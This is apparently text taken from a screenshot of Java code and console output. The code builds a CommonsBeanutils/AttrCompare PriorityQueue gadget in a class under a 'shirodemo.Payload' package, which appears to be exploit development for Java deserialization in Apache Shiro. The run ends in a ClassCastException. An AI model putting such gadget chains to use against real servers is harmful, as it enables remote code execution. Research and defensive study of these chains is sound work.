 47 final BeanComparator comparator = new BeanComparator( property: null, new AttrCompare());
48 final PriorityQueue<Object> queue = new PriorityQueue<~>( initialCapacity: 2, comparator);
49 // stub data for replacement later
50 // queue.add(attrNS1);
51 // queue.add(attrNS1);
52 queue.add("1");
53 queue.add("1");
Run: CommonsBeanutilsAttrCompare
D:\Java\jdk\bin\java.exe ...
Exception in thread "main" java.lang.ClassCastException: java.lang.String cannot be cast to org.w3c.dom.Attr
at com.sun.org.apache.xml.internal.security.c14n.helper.AttrCompare.compare(AttrCompare.java:46)
at org.apache.commons.beanutils.BeanComparator.compare(BeanComparator.java:153)
at java.util.PriorityQueue.siftUpUsingComparator(PriorityQueue.java:669)
at java.util.PriorityQueue.siftUp(PriorityQueue.java:645)
at java.util.PriorityQueue.offer(PriorityQueue.java:344)
at java.util.PriorityQueue.add(PriorityQueue.java:321)
at summersec.shirodemo.Payload.CommonsBeanutilsAttrCompare.getPayload(CommonsBeanutilsAttrCompare.java:53)
at summersec.shirodemo.Payload.CommonsBeanutilsAttrCompare.main(CommonsBeanutilsAttrCompare.java:72)
Process finished with exit code 1